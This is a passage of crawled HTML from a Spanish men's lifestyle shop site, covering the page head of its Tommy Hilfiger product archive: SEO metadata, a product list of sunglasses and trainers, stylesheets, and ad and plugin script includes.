

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hombremoderno.es/studio/tommy-hilfiger/
body_size: 32881
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Tommy Hilfiger archivos - Hombre Moderno</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.hombremoderno.es/xmlrpc.php" />
    			<!-- start/ frontend header/ WooZone -->
					<style type="text/css">
				.WooZone-price-info {
					font-size: 0.5em;
				}
				.woocommerce div.product p.price, .woocommerce div.product span.price {
					line-height: initial !important;
				}
			</style>
					<!-- end/ frontend header/ WooZone -->
		<script>window._wca = window._wca || [];</script>

<!-- Optimización para motores de búsqueda de Rank Math - https://s.rankmath.com/home -->
<meta name="robots" content="follow, noindex"/>
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Tommy Hilfiger archivos - Hombre Moderno" />
<meta property="og:url" content="https://www.hombremoderno.es/studio/tommy-hilfiger/" />
<meta property="og:site_name" content="Hombre Moderno" />
<meta property="article:publisher" content="https://www.facebook.com/revistahombremoderno/" />
<meta property="fb:app_id" content="1774089899470941" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Tommy Hilfiger archivos - Hombre Moderno" />
<meta name="twitter:site" content="@HombreModernoES" />
<meta name="twitter:label1" content="Products" />
<meta name="twitter:data1" content="10" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.hombremoderno.es/#organization","name":"Hombre Moderno"},{"@type":"WebSite","@id":"https://www.hombremoderno.es/#website","url":"https://www.hombremoderno.es","name":"Hombre Moderno","publisher":{"@id":"https://www.hombremoderno.es/#organization"},"inLanguage":"es"},{"@type":"CollectionPage","@id":"https://www.hombremoderno.es/studio/tommy-hilfiger/#webpage","url":"https://www.hombremoderno.es/studio/tommy-hilfiger/","name":"Tommy Hilfiger archivos - Hombre Moderno","isPartOf":{"@id":"https://www.hombremoderno.es/#website"},"inLanguage":"es"},{"@context":"https://schema.org/","@graph":[{"@type":"Product","name":"Tommy Hilfiger TH 1512/S GB Gafas de sol, Crystal, 50 Unisex-Adulto","url":"https://www.hombremoderno.es/tommy-hilfiger-th-1512-s-gb-gafas-de-sol-crystal-50-unisex-adulto/","@id":"https://www.hombremoderno.es/tommy-hilfiger-th-1512-s-gb-gafas-de-sol-crystal-50-unisex-adulto/","description":"TH 1512/S"},{"@type":"Product","name":"Tommy Hilfiger Sonnenbrille (TH 1448/S)","url":"https://www.hombremoderno.es/tommy-hilfiger-sonnenbrille-th-1448-s/","@id":"https://www.hombremoderno.es/tommy-hilfiger-sonnenbrille-th-1448-s/","description":"Estas gafas de sol de mujer TH 1448/S BLCK GREY DARK GREY SF 8Y5 (9O) de la que somos distribuidores oficiales est\u00e1n fabricadas en pasta y poseen un estilo \u00fanico que hacen inconfundible a la marca Tommy Hilfiger. Dise\u00f1adas para mujer. Podr\u00e1s comprarlas con un gran descuento, a un precio inigualable. Las gafas se env\u00edan en su estuche original."},{"@type":"Product","name":"Tommy Hilfiger Gafas de sol Unisex Adulto","url":"https://www.hombremoderno.es/tommy-hilfiger-th-1440-s-70-gafas-de-sol-unisex-adulto-pttolvcryolv-54/","@id":"https://www.hombremoderno.es/tommy-hilfiger-th-1440-s-70-gafas-de-sol-unisex-adulto-pttolvcryolv-54/","description":"Occhiali da Sole TH 1440/S 70 OPTYL"},{"@type":"Product","name":"Tommy Hilfiger Sonnenbrille (TH 1277/S)","url":"https://www.hombremoderno.es/tommy-hilfiger-sonnenbrille-th-1277-s/","@id":"https://www.hombremoderno.es/tommy-hilfiger-sonnenbrille-th-1277-s/","description":"Lunettes de soleil TH 1277 / S de color multi-colored y tipo de lente: DK Grey Sf,dk Green Sf,grey FL Slv,blue SP"},{"@type":"Product","name":"Tommy Hilfiger - Gafas de sol Rectangulares TH 1985","url":"https://www.hombremoderno.es/tommy-hilfiger-gafas-de-sol-rectangulares-th-1985/","@id":"https://www.hombremoderno.es/tommy-hilfiger-gafas-de-sol-rectangulares-th-1985/","description":"Tommy Hilfiger TH 1985 C56"},{"@type":"Product","name":"Tommy Hilfiger Gafas de Sol para Hombre","url":"https://www.hombremoderno.es/tommy-hilfiger-th-1555-s-gafas-de-sol-para-hombre-multicolor-bl-redwht-49/","@id":"https://www.hombremoderno.es/tommy-hilfiger-th-1555-s-gafas-de-sol-para-hombre-multicolor-bl-redwht-49/"},{"@type":"Product","name":"Tommy Hilfiger Gafas Unisex Adulto","url":"https://www.hombremoderno.es/tommy-hilfiger-th-1426-s-nr-gafas-de-sol-unisex-adulto-blue-crystal-48/","@id":"https://www.hombremoderno.es/tommy-hilfiger-th-1426-s-nr-gafas-de-sol-unisex-adulto-blue-crystal-48/","description":"Tommy Hilfiger TH 1426/S BLUCRYYLL (BRW GREY) (Y57 NR), Gafas de sol"},{"@type":"Product","name":"Tommy Hilfiger Gafas de Sol Unisex Adulto","url":"https://www.hombremoderno.es/tommy-hilfiger-th-1480-o-s-9o-gafas-de-sol-unisex-adulto-blue-51/","@id":"https://www.hombremoderno.es/tommy-hilfiger-th-1480-o-s-9o-gafas-de-sol-unisex-adulto-blue-51/","description":"Gafas Sol Mujer Tommy Hilfiger TH 1480/O/S PJP 9O 51 (1480OPJP9O)"},{"@type":"Product","name":"Tommy Hilfiger TH 1471/S IR Gafas de Sol, Dark, 50 Unisex-Adulto","url":"https://www.hombremoderno.es/tommy-hilfiger-th-1471-s-ir-gafas-de-sol-unisex-adulto-dark-50/","@id":"https://www.hombremoderno.es/tommy-hilfiger-th-1471-s-ir-gafas-de-sol-unisex-adulto-dark-50/","description":"Gafas Sol Hombre Tommy Hilfiger TH 1471/S 086 IR 50 (1471086IR)"},{"@type":"Product","name":"Tommy Hilfiger H2285arlow 1d, Zapatillas Hombre","url":"https://www.hombremoderno.es/tommy-hilfiger-h2285arlow-1d-zapatillas-para-hombre/","@id":"https://www.hombremoderno.es/tommy-hilfiger-h2285arlow-1d-zapatillas-para-hombre/","description":"Tommy Hilfiger Blanco Flag Trainers. A estrenar y genuina. Somos un vendedor autorizado de Tommy Hilfiger. Ver descripci\u00f3n del producto para obtener m\u00e1s informaci\u00f3n."}]}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//s.pubmine.com' />
<link rel='dns-prefetch' href='//x.bidswitch.net' />
<link rel='dns-prefetch' href='//static.criteo.net' />
<link rel='dns-prefetch' href='//ib.adnxs.com' />
<link rel='dns-prefetch' href='//aax.amazon-adsystem.com' />
<link rel='dns-prefetch' href='//bidder.criteo.com' />
<link rel='dns-prefetch' href='//cas.criteo.com' />
<link rel='dns-prefetch' href='//gum.criteo.com' />
<link rel='dns-prefetch' href='//ads.pubmatic.com' />
<link rel='dns-prefetch' href='//gads.pubmatic.com' />
<link rel='dns-prefetch' href='//tpc.googlesyndication.com' />
<link rel='dns-prefetch' href='//ad.doubleclick.net' />
<link rel='dns-prefetch' href='//googleads.g.doubleclick.net' />
<link rel='dns-prefetch' href='//www.googletagservices.com' />
<link rel='dns-prefetch' href='//cdn.switchadhub.com' />
<link rel='dns-prefetch' href='//delivery.g.switchadhub.com' />
<link rel='dns-prefetch' href='//delivery.swid.switchadhub.com' />
<link rel='dns-prefetch' href='//af.pubmine.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Hombre Moderno &raquo; Feed" href="https://www.hombremoderno.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hombre Moderno &raquo; Feed de los comentarios" href="https://www.hombremoderno.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hombre Moderno &raquo; Tommy Hilfiger Studio Feed" href="https://www.hombremoderno.es/studio/tommy-hilfiger/feed/" />
<!-- hombremoderno.es is managing ads with Advanced Ads --><script id="hombr-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='thickbox.css-css' href='https://c0.wp.com/c/6.9/wp-includes/js/thickbox/thickbox.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='woo-related-products-css' href='https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/css/woo-related-products-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-stylesheet-css' href='https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/owl-carousel/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/8.2.0/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
/*# sourceURL=woocommerce-layout-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/8.2.0/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/8.2.0/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='WooZone-frontend-style-css' href='https://www.hombremoderno.es/wp-content/plugins/woozone/lib/frontend/css/frontend.css?ver=13.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tiled-gallery-css' href='https://c0.wp.com/p/jetpack/15.4/modules/tiled-gallery/tiled-gallery/tiled-gallery.css' type='text/css' media='all' />
<link rel='stylesheet' id='WooZoneProducts-css' href='https://www.hombremoderno.es/wp-content/plugins/woozone/modules/product_in_post/style.css?ver=13.6.8' type='text/css' media='all' />
<style id='WooZoneProducts-inline-css' type='text/css'>
.wb-box {
		background-color: #f9f9f9;
		border: 1px solid #ecf0f1;
		border-radius: 5px;
		font-family: \'Open Sans\', sans-serif;
		margin: 20px auto;
		padding: 2%;
		width: 90%;
		max-width: 660px;
		font-family: \'Open Sans\';
	}
/*# sourceURL=WooZoneProducts-inline-css */
</style>
<link rel='stylesheet' id='wordads-css' href='https://c0.wp.com/p/jetpack/15.4/modules/wordads/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.hombremoderno.es/wp-content/themes/Newspaper/style.css?ver=11.3.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-theme-woo-css' href='https://www.hombremoderno.es/wp-content/themes/Newspaper/style-woocommerce.css?ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_widgets_style-css' href='https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/widget/static/widgets.css?ver=3.18' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css' href='https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.css?ver=3.18' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_slideshow_style-css' href='https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/slideshow/ngg_basic_slideshow.css?ver=3.18' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-woo-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_woocommerce.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=79f8a1d02f05c15c98a62e68cd419e0b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/blog_fitness/demo_style.css?ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='prdctfltr-css' href='https://www.hombremoderno.es/wp-content/plugins/prdctfltr/includes/css/style.min.css?ver=7.2.9' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/jetpack/_inc/build/wordads/js/adflow-loader.min.js?minify=false&amp;ver=15.4" id="adflow_script_loader-js"></script>
<script type="text/javascript" src="https://public-api.wordpress.com/wpcom/v2/sites/88925003/adflow/conf/?_jsonp=a8c_adflow_callback&amp;ver=15.4" id="adflow_config-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/js/woo-related-products-public.js?ver=1.0.0" id="woo-related-products-js"></script>
<script type="text/javascript" id="WooZone-frontend-script-js-extra">
/* <![CDATA[ */
var woozone_vars = {"ajax_url":"https://www.hombremoderno.es/wp-admin/admin-ajax.php","checkout_url":"https://www.hombremoderno.es/finalizar-compra/","lang":{"loading":"Loading...","closing":"Closing...","saving":"Saving...","updating":"Updating...","amzcart_checkout":"checkout done","amzcart_cancel":"canceled","amzcart_checkout_msg":"all good","amzcart_cancel_msg":"You must check or cancel all amazon shops!","available_yes":"available","available_no":"not available","load_cross_sell_box":"Frequently Bought Together Loading..."}};
//# sourceURL=WooZone-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/woozone/lib/frontend/js/frontend.js?ver=13.6.8" id="WooZone-frontend-script-js"></script>
<script type="text/javascript" id="photocrati_ajax-js-extra">
/* <![CDATA[ */
var photocrati_ajax = {"url":"https://www.hombremoderno.es/index.php?photocrati_ajax=1","wp_home_url":"https://www.hombremoderno.es","wp_site_url":"https://www.hombremoderno.es","wp_root_url":"https://www.hombremoderno.es","wp_plugins_url":"https://www.hombremoderno.es/wp-content/plugins","wp_content_url":"https://www.hombremoderno.es/wp-content","wp_includes_url":"https://www.hombremoderno.es/wp-includes/","ngg_param_slug":"nggallery"};
//# sourceURL=photocrati_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ajax/static/ajax.min.js?ver=3.18" id="photocrati_ajax-js"></script>
<script type="text/javascript" id="advanced-ads-advanced-js-js-extra">
/* <![CDATA[ */
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
//# sourceURL=advanced-ads-advanced-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/537/public/assets/js/749.js?ver=1.30.5" id="advanced-ads-advanced-js-js"></script>
<script type="text/javascript" id="advanced_ads_pro/visitor_conditions-js-extra">
/* <![CDATA[ */
